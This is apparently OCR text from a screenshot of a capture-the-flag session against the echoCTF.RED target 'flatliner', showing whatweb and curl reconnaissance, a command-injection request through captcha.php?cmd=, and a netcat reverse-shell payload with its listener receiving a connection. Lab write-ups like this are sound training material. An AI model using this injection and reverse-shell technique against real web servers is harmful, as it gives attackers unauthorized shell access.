 Home
BackBox
Mozilla Firefox
Terminal - slash@slasher: ~/...
Terminal - slash@slasher: ~
Terminal - slash@slasher: ~
31 May, 21:29
echoCTF.RED Target: flatliner
Flat time
10.0.160.224/controlcenter.php?
10.0.160.224/captcha.php?cm
10.0.160.224/captcha.php?cmd=id
133%
nc 10.10.1.46 4242 -e /bin/bash
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
S
Terminal - slash@slasher: ~
File Edit View Terminal Tabs Help
END_TIME: Sat May 31 20:41:48 2025
DOWNLOADED: 14623 - FOUND: 5
slash@slasher:~$ whatweb http://10.0.160.224
http://10.0.160.224 [200 OK] Apache[2.4.61], Cookies[fnuser,secid], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.61 (
tocol, Script[text/javascript], Title[Flat time]
slash@slasher:~$
slash@slasher:~$ ^C
slash@slasher:~$ ^C
slash@slasher:~$ curl -I http://10.0.160.224
HTTP/1.1 200 OK
Date: Sun, 01 Jun 2025 03:14:53 GMT
Server: Apache/2.4.61 (Debian)
Set-Cookie: secid=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: fnuser=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: secid=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: fnuser=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
slash@slasher:~$ nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 10.0.160.224 36794
S